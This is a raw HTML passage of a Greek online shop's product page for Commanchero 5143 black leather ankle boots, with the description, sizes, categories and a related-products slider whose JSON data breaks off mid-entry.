<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="3911"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>άτομα</strong>&nbsp;το βλέπουν αυτήν τη στιγμή</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Μερίδιο</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" target="_blank" class="icon nasa-tip" title="Κοινοποίηση στο X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" target="_blank" class="icon nasa-tip" title="Μοιραστείτε το στο Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/&amp;media=https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg&amp;description=Commanchero%205143%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B1%20%CE%B1%CF%81%CE%B2%CF%85%CE%BB%CE%AC%CE%BA%CE%B9%CE%B1" target="_blank" class="icon nasa-tip" title="Καρφιτσώστε στο Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=Commanchero%205143%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B1%20%CE%B1%CF%81%CE%B2%CF%85%CE%BB%CE%AC%CE%BA%CE%B9%CE%B1&amp;body=Check%20this%20out:%20https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" target="_blank" class="icon nasa-tip" title="Στείλτε email στους φίλους σας" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Περιγραφή                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Επιπλέον πληροφορίες                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<p>Αρβυλάκι της ελληνικής εταιρείας Commanchero από 100% γνήσιο, λείο δέρμα. Διαθέτει λειτουργικό φερμουάρ και μαλακή εσωτερική επένδυση. Η λαστιχένια σόλα του είναι ιδιαίτερα εύκαμπτη, αντιολισθητική κι ελαφριά. Ιδανικό για πολύ περπάτημα και για στυλάτες εμφανίσεις από το πρωί έως το βράδυ!</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΧΡΩΜΑ</th>
			<td class="woocommerce-product-attributes-item__value"><p>Μαύρο</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_noumero">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΝΟΥΜΕΡΟ</th>
			<td class="woocommerce-product-attributes-item__value"><p>36, 37, 38, 39, 40, 41</p>
</td>
		</tr>
	</table>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">5143BL</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" rel="tag">Αρβυλάκια</a>, <a href="https://fashionsteps.gr/product-category/papoutsia/" rel="tag">ΠΑΠΟΥΤΣΙΑ</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Κλείσιμο" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Σχετικά Προϊόντα                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-3872 status-publish instock product_cat-papoutsia product_cat-botakia has-post-thumbnail featured purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/el-greco-89-petrol-dermatina-botakia-astragalou/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3872" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3872" data-product_sku="89TIR" aria-label="Επιλέξτε επιλογές για  &ldquo;El Greco 89 πετρόλ δερμάτινα μποτάκια αστραγάλου&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3872" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/el-greco-89-petrol-dermatina-botakia-astragalou/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/el-greco-89-petrol-dermatina-botakia-astragalou/" title="El Greco 89 πετρόλ δερμάτινα μποτάκια αστραγάλου">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8148-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="El Greco 89 πετρόλ δερμάτινα μποτάκια αστραγάλου" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8148-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8148-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8148-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8148-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8153-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8153-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8153-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8153-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8153-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/el-greco-89-petrol-dermatina-botakia-astragalou/" title="El Greco 89 πετρόλ δερμάτινα μποτάκια αστραγάλου">
            El Greco 89 πετρόλ δερμάτινα μποτάκια αστραγάλου        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3872" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3515,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;89TIR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4696,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8148 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8148 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8148-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 